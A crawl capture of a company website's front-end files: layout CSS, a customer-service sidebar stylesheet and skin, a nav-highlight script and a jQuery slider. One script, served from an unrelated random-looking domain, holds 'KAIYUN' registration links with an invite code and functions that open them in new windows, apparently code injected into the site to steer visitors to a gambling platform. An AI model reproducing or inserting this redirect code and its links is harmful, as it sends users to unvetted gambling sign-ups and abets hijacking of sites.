.leib2 .tit { color: #333; font-size: 14px; background: url(../images/tit1n.gif) no-repeat; height: 36px; line-height: 36px; padding-left: 18px; overflow: hidden; font-weight: bold; }

.leib2 .tit a { color: #333; }

.pro_main { background-color: #fff; border: solid 1px #ccc; border-top: 0; border-radius: 0 0 3px 3px; behavior: url(PIE.htc); zoom: 1; padding: 10px 5px; overflow: hidden; }

.apage { height: 36px; line-height: 36px; background: #F9F9F9; padding: 0 5px; margin-top: 10px; border: solid 1px #ccc; text-align: center; }

.apage a { border: 1px solid #d4e3e9; padding: 0 3px; margin-right: 5px; }

body .cp { margin-top: 15px; border: 1px #ccc solid; }

.cptab { border-bottom: 2px solid #098145; background: #f7f7f7; }

.cptab a { float: left; display: block; line-height: 25px; font-size: 14px; color: #098145; text-decoration: none; padding: 0 8px; }

.cptab a:hover { text-decoration: none; }

.cptab a.cr { font-weight: bold; }

.cp li { width: 219px; overflow: hidden; float: left; display: inline; padding: 12px 0 0; line-height: 2; text-align: center; }

.cp li a:hover img { border: solid 1px #55b4fe; } /*产品图片边框连接*/

.cp li img { width: 200px; height: 141px; border: 1px solid #CCC; padding: 1px; display: block; margin: 0 auto; }

.cp dl dd { line-height: 24px; padding-top: 8px; overflow: hidden; display: block; text-align: center }

.cp dl dd.d1 { display: none; }

body .xw { border: 1px solid #ccc; background: #fff; padding: 0 0 12px 0; margin-bottom: 10px; margin-top: 10px; }

.xw li { line-height: 28px; border-bottom: 1px #999 dashed; padding-left: 5px; }

.time { float: right; margin-right: 5px; }

.pro_con { line-height: 26px; padding: 0 32px; font-size: 14px; }

.pro_con a { color: #0065b5; }

.center { width: 1200px; margin: 0 auto; overflow: hidden; }

.changqu img { width: 286px; margin: 0 2px 0 0; padding: 3px; border: 1px solid #ccc; }

.changqu img:hover { opacity: 0.8; }

.changqu { text-align: center; }

.ys { background: url(../images/ystopbg.jpg) repeat-x top left; }

.ys .font1 { position: absolute; left: 68px; top: 280px; line-height: 2.5; font-size: 16px; }

.ys .font2 { position: absolute; left: 68px; top: 540px; line-height: 2.5; font-size: 16px; }

.ys .font3 { position: absolute; left: 750px; top: 980px; line-height: 2.5; font-size: 16px; }

.ysIn { width: 1200px; margin: 0 auto; background: url(../images/ysbg.jpg); height: 1255px; position: relative; }

.yq_top { }

.yq_top a { font-size: 16px; font-weight: bold; color: #0090ff; }

.yq_con { }

.yq_con a { padding: 0 6px; }

.box01 { margin-top: 20px; }

.dt { width: 830px; padding: 15px 0 20px 15px; overflow: hidden }

.dt01 { margin-left: 20px; width: 320px; }

.dt_con { /*width: 455px;*/
overflow: hidden; }

.dt_con dl { height: 100px; }

.dt_con dl dt { float: left; padding-right: 10px; }

.dt_con dl dt img { width: 180px; height: 144px; border: solid 1px #dadada; padding: 2px; }

.dt_con dl dd { float: left; width: 240px; }

.dt_con dl dd h3 { height: 30px; line-height: 30px; }

.dt_con dl dd h3 a { font-size: 12px; color: #333; }

.dt_con dl dd p { line-height: 24px; color: #999; overflow: hidden; height: 72px; margin-bottom: 10px; }

.dt_list { padding: 10px 10px 0 0; }

.dt_list ul li { height: 40px; line-height: 40px; padding: 0 0 0 15px; overflow: hidden; background: url(../images/ico03.gif) no-repeat left 13px; border-bottom: dashed 1px #d8d8d8; }

.dt_list ul .nobor01 { border: none; }

.dt_list ul li span { float: right; color: #adadad; }

/*常见问题解答*/



.box02 { background: url(../images/box03.gif) repeat-x 0 0; height: 325px; padding-top: 20px; }

.wd { width: 267px; }

.wd .zc_top { padding: 20px 0 0; }

.wd .zc_top span a { color: #222; }

.wd .zc_top h3 a { color: #bb0102; }

.wd_con dl { padding: 8px 0; border-bottom: dashed 1px #d5d5d5; }

.wd_con .nobor { border-bottom: none; }

.wd_con dl dt { background: url(../images/wd_w.gif) no-repeat left 2px; height: 30px; line-height: 30px; padding-left: 35px; overflow: hidden; }

.wd_con dl dt a { color: #333; font-size: 14px; }

.wd_con dd { background: url(../images/wd_d.gif) no-repeat left 2px; width: 200px; line-height: 22px; padding-left: 35px; color: #888; font-size: 13px; }

.box { background: #ededed; padding: 30px 0; overflow: hidden; }

.sp { width: 455px; padding: 22px 0 0 17px; height: 340px; overflow: hidden }

.sp_top { height: 35px; background: url(../images/sp_xx.gif) repeat-x 0 31px; }

.sp_top span { float: right; margin-right: 10px; }

.sp_top span a { color: #222; font-size: 12px; font-weight: normal; /*padding: 10px 0 0;*/
line-height: 35px; border: none; }

.sp_top a { color: #bb0102; font-weight: bold; font-size: 18px; border-bottom: solid 4px #bb0102; height: 31px; display: inline-block; overflow: hidden; float: left; text-decoration: none; }

.sp_con { padding: 25px 0 0 27px; }

.boxIn { width: 1200px; margin: 0 auto; }


--- FILE ---
content_type: text/css
request_url: https://www.gawltz.com/kefu/customslide.view.css
body_size: 1354
content:
/*********************************************
*
* created by wsl
* data 2018-1-10 14:36:16
* 注：本文件只用于客服边栏
*
* 向右：&#xe72c; 向左：&#xe624;
*
**********************************************/


@font-face {font-family: "font-slide";
  src: url('fonts/font-slide.eot'); /* IE9*/
  src: url('fonts/font-slide.eot#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('fonts/font-slide.woff') format('woff'), /* chrome, firefox */
  url('fonts/font-slide.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('fonts/font-slide.svg#font-slide') format('svg'); /* iOS 4.1- */
}

.font-slide {
  font-family:"font-slide" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -webkit-text-stroke-width: 0.2px;
  -moz-osx-font-smoothing: grayscale;
  color:#fff;
}

.custom-wrap{width:160px; position:fixed; top:11%; right:0; border:1px solid #000; background:#fff; z-index: 999999999;}
.custom-wrap.block{ display:block; }
.custom-wrap.close{ display:none; }
.custom-wrap.right{ right:0;overflow: visible!important }
.custom-wrap.left{ left:0; }
.custom-btn{width:1.5em; line-height:1.2em; text-align:center; position:absolute; top:2em; left:-1.5em; padding:1em 0; background:#6e8fff; color:#fff; cursor:pointer;}
.custom-wrap.left .custom-btn{ left:auto; right:-1.5em; }
.custom-btn i{ padding:9px 0 0 0; display: none;/* display:inline-block;*/ }
/*.slideLeft{ display:none; }
.custom-wrap.left .slideLeft{ display:inline-block; }
.custom-wrap.left .slideRight{ display:none; }
.custom-wrap.right .slideRight{ display:inline-block; }
.custom-wrap.right .slideLeft{ display:none; }*/
.custom-wrap .custom-main{ min-height:123px; padding-bottom:15px; overflow:hidden; }
.custom-company{ line-height:1.4em; margin:15px 5px 0 5px; font-size:15px; text-align:center; }
.custom-wrap .QQ-list ,.custom-wrap .phone-list ,.custom-wrap .ewm-list{ text-align:center; }
.custom-wrap .QQ-list li{ line-height:1.7em; text-align: center;}
.custom-wrap li a{ word-wrap:break-word; }
.custom-wrap .QQ-list .font-slide{ margin-right:0.3em; color:#0099ff; }
.custom-wrap .phone-list li{ line-height:1.7em; text-align: center;}
.custom-wrap .phone-list .font-slide{ margin-right:0.3em; color:#ff2f2f; }
.custom-wrap .ewm-list li{ padding:3px 1em 5px 1em; }
.custom-wrap .ewm-list li img{ max-width:100%; }
.custom-wrap .ewm-list li p{ line-height:1.5em; font-size:12px; }
.slogan-box{ line-height:1.4em; margin:5px 10px; text-align:center; font-weight:bold; }
.custom-mod-box{ margin:10px 10px 0 10px; }
.custom-mod-box>h4{ line-height:1.7em; margin:0; text-align:center; color: #fff;}
.custom-mod-box>ul{ padding-bottom:5px; border-bottom:1px solid #ccc;}


.site__header {
  -webkit-animation: bounceInUp 1s;
}

  .site__title {
    color: #fff;
    background-image: -webkit-linear-gradient(92deg,#f35626,#feab3a);
    -webkit-background-clip: background;
    /*-webkit-text-fill-color: transparent;*/
    -webkit-animation: hue 60s infinite linear;
  }

.site__content {
  -webkit-animation: bounceInUp 1s;
  -webkit-animation-delay: .1s;
}

  .site__content form {
    -webkit-animation: bounceInUp 1s;
    -webkit-animation-delay: .1s;
  }

/*-----------------------------------*\
  $ANIMATIONS
\*-----------------------------------*/

@-webkit-keyframes hue {
  from {
    -webkit-filter: hue-rotate(0deg);
  }

  to {
    -webkit-filter: hue-rotate(-360deg);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.gawltz.com/kefu/skins/green/css/skin.css
body_size: 861
content:
/*********************************************************
*
* created by wsl
* date 2018-1-13 14:12:57
* 注：green 独有样式，公有样式请放到 customslide.view.css.
*
*********************************************************/


.custom-wrap{ border:1px solid #00b931; border-radius:5px;}
.custom-wrap .custom-main{ background:#00b931; color:#fff; }
.custom-wrap .custom-btn{ background:#04ab30; }
.custom-wrap a{ color:#fff; }
.custom-wrap .font-slide{ color:#fff!important; }
.custom-mod-box>ul{border-color:#a3fbba;}
.custom-wrap .ewm-list li img{ background:#fff; }

/* 设置界面 */
.customSlideView{ background:#00b931; }
.customSlideSetMain .setArea ,.customSlideSetMain .setArea h3{ border-color:#00b931; box-shadow:1px 4px 7px #64ff8d; }
.customSlideSetMain .setArea h3{ color:#00b931; }
.fix-btn-box li{background:#c2ffd2; color:#00b931;}

--- FILE ---
content_type: application/javascript
request_url: https://cjgiejlsk.cjeiwhjeg.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.uzlkxf.vip:8443/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.9k13nq.vip:9037/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.lpcsoj.vip:7988/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.gawltz.com/skin/pc/leiding/js/Highlight.js
body_size: 425
content:
var nav = document.getElementById("nav");
var links = nav.getElementsByTagName("li");
var lilen = nav.getElementsByTagName("a"); //判断地址
var currenturl = document.location.href;
var fanhui=false;
function pd(){
	
	for(var i=0;i<links.length;i++){
		
		if(lilen[i].href==currenturl){
			
			links[i].className="cur";
			
			fanhui = true;
		}
	}
}
pd();
if(!fanhui){
	links[0].className="cur";
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.gawltz.com/skin/pc/leiding/js/jquery.slidePic.js
body_size: 1088
content:
function SlidePic(Obj){
	$("#" + Obj.id + " ul.slides li img:eq(0)")[0].src = $("#" + Obj.id + " ul.slides li img:eq(0)").data("src");
	$("#" + Obj.id + " ul.slides li:eq(0)")[0].style.backgroundImage = "url(" + $("#" + Obj.id + " ul.slides li img:eq(0)").data("src") + ")";
	$(window).load(function(){
		setTimeout(function(){
			yc(Obj);
		},"500");
	});
	window.onresize = function(){
		window.boxWidth = $("#" + Obj.id).width();
		$("#" + Obj.id + " ul.slides")[0].style.left = -boxWidth + "px";
		$("#" + Obj.id + " ul.slides")[0].style.left = -dqwz * boxWidth + "px";
		
		
	}
	
	function yc(Obj){
		
		
		//初始化
		var box = $("#" + Obj.id);
		window.boxWidth = box.width();
		var ul = $("#" + Obj.id + " ul.slides");
		var li = $("#" + Obj.id + " ul.slides li");
		var Len = $("#" + Obj.id + " ul.slides li").length;
		var ulWidth = (Len + 1) * boxWidth;
		
		//初始化图片
		
		
		
		window.dqwz = 1;
		var millisec = Obj.millisec;
		//li.css({width:box.width() + "px"});
		
		box.append('<div class="ScrollLeft"></div><div class="ScrollRight"></div>');
		var buttonLeft = $("#" + Obj.id + " .ScrollLeft");
		var buttonRight = $("#" + Obj.id + " .ScrollRight");
		
		
		box.append("<ol></ol>");
		for(var i = 0; i < Len; i ++){
			
			if(i == 0){
				$("#" + Obj.id + " ol").append("<li class='on'></li>");
			}else{
				$("#" + Obj.id + " ol").append("<li></li>");
				$("#" + Obj.id + " ul.slides li img")[i].src = $("#" + Obj.id + " ul.slides li img").eq(i).data("src");
				$("#" + Obj.id + " ul.slides li")[i].style.backgroundImage = "url(" + $("#" + Obj.id + " ul.slides li img").eq(i).data("src") + ")";
			}
		}
		var ButtonCircle = $("#" + Obj.id + " ol li");
		
		
		//复制两个
		$("#" + Obj.id + " ul.slides li:last").clone(true).prependTo(ul);
		$("#" + Obj.id + " ul.slides li:eq(1)").clone(true).appendTo(ul);
		ul[0].style.left = -dqwz * boxWidth + "px";
		
		//点击事件
		buttonLeft.click(function(){
			ul.stop(false,true);
			TurnLeft();
		});
		buttonRight.click(function(){
			ul.stop(false,true);
			TurnRight();
		});
		ButtonCircle.click(function(){
			ul.stop(false,true);
			var index = $(this).index();
			Turn(index);
		});
		
		
		
		//滚动事件
		function TurnLeft(){
			clearInterval(zidong);
			dqwz --;
			var left = -dqwz * boxWidth + "px";
			ul.animate({left:left},"4000",function(){
				if(dqwz <= 0){
					dqwz = Len;
					left = -dqwz * boxWidth + "px";
					ul.css({left:left});
				}
				zidong = setInterval(function(){xh()},millisec);
			});
			if(dqwz <= 0){
				ChanageCircle(Len);
			}else{
				ChanageCircle(dqwz);
			}
			
		}
		
		function TurnRight(){
			clearInterval(zidong);
			dqwz ++;
			var left = -dqwz * boxWidth + "px";
			ul.animate({left:left},"4000",function(){
				if(dqwz > Len){
					dqwz = 1;
					left = -dqwz * boxWidth + "px";
					ul.css({left:left});
				}
				zidong = setInterval(function(){xh()},millisec);
			});
			if(dqwz > Len){
				ChanageCircle(1);
			}else{
				ChanageCircle(dqwz);
			}
			
		}
		
		function Turn(q){
			clearInterval(zidong);
			dqwz = q + 1;
			var left = -dqwz * boxWidth + "px";
			ul.animate({left:left},"4000",function(){
				zidong = setInterval(function(){xh()},millisec);
			});
			ChanageCircle(dqwz);
		}
		
		function ChanageCircle(q){
			ButtonCircle.eq(q-1).addClass("on").siblings("li").removeClass("on");
		}
		
		
		function xh(){
			dqwz ++;
			var left = -dqwz * boxWidth + "px";
			ul.animate({left:left},"4000",function(){
				if(dqwz > Len){
					dqwz = 1;
					left = -dqwz * boxWidth + "px";
					ul.css({left:left});
				}
			});
			if(dqwz > Len){
				ChanageCircle(1);
			}else{
				ChanageCircle(dqwz);
			}
		}
		
		var zidong = setInterval(function(){xh()},millisec);
	}
	
	
	
}